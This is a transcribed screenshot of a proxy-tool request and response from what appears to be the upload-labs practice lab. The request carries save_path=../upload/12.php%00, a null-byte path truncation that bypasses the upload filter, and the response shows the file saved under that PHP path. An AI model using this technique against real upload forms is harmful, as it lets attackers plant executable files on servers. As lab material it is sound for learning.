 请求
Pretty Raw Hex
\n
1 POST /Pass-12/index.php?save_path=../upload/12.php%00 HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryf7cdddfc0d93da3874c543492e9d9d6
8 Content-Length: 398
9 Origin: http://upload.local
10 Connection: close
响应
Pretty Raw Hex Render
请选择要上传的图片：<p>
63 <input class="input_file" type="file" name="upload
64 <input class="button" type="submit" name="submit"
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/12.php/4520250716145017.jpg"
/>
</div>
70 </li>